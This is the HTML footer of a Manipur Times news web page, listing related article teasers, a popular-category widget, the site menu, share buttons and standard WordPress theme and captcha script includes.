                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/moirangthem-arup-completes-comrades-marathon-90-km-ultra-marathon-in-durban-south-africa/"  rel="bookmark" title="Moirangthem Arup completes Comrades Marathon (90 Km Ultra Marathon) in Durban, South Africa">Moirangthem Arup completes Comrades Marathon (90 Km Ultra Marathon) in Durban, South Africa</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-20T16:56:32+05:30" >June 20, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://manipurtimes.com/"><img class="td-retina-data" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-7342","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2857";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "953";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" class="td-image-wrap " title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" ><img class="entry-thumb" src="" alt="" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/10/STDCM-Article-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies">Meitei/Meetei’s exclusion from ST list &#8211; queer controversies</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T20:56:02+05:30" >October 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" class="td-image-wrap " title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" ><img class="entry-thumb" src="" alt="" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/07/california-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" class="td-image-wrap " title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" ><img class="entry-thumb" src="" alt="" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2022/07/B1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release<span class="td-cat-no">826</span></a></li><li><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release<span class="td-cat-no">504</span></a></li><li><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News<span class="td-cat-no">448</span></a></li><li><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival<span class="td-cat-no">122</span></a></li><li><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur<span class="td-cat-no">114</span></a></li><li><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement<span class="td-cat-no">95</span></a></li><li><a href="https://manipurtimes.com/category/media-partner/">Media Partner<span class="td-cat-no">83</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children td-menu-item td-normal-menu menu-item-8770"><a>Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2025 All rights reserved by Manipur Times                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%26%238211%3B%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses%20%20Manipur%20Times" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%26%238211%3B%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses%20%20Manipur%20Times" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%26%238211%3B%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses%20%20Manipur%20Times" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%26%238211%3B%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses%20%20Manipur%20Times" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4 (rara)
        Deploy mode: deploy
        
        uid: 691b932844a60
    -->

    <script type="text/javascript" src="https://manipurtimes.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>